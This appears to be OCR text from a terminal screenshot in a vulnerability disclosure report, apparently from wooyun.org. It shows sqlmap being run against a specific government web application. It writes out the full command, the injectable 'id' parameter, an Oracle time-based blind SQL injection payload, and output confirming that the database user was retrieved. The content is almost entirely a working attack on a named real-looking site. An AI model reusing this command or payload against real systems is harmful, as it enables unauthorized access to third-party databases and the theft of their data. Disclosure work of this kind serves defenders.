 ~/Github ▷ sqlmap -u "http://app.shzj.gov.cn:443/wzhd/jyjczh/jyjcxx/jdc_xx.jsp?
d=12" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 21:42:18
[21:42:18] [INFO] using '/usr/local/Cellar/sqlmap/0.9_1/libexec/output/app.shzj.g
ov.cn/session' as session file
[21:42:18] [INFO] resuming injection data from session file
[21:42:18] [INFO] resuming back-end DBMS 'oracle' from session file
[21:42:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reques
ts:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=12' AND 5893=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(67)||CHR(88)
||CHR(119),5) AND 'nhvc'='nhvc
---
[21:42:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:42:18] [INFO] fetching current user
[21:42:18] [WARNING] time-based comparison needs larger statistical model. Making
a few dummy requests, please wait..
[21:42:51] [WARNING] adjusting time delay to 1 second
SHZJWEB
current user: 'SHZJWEB'
www.wooyun.org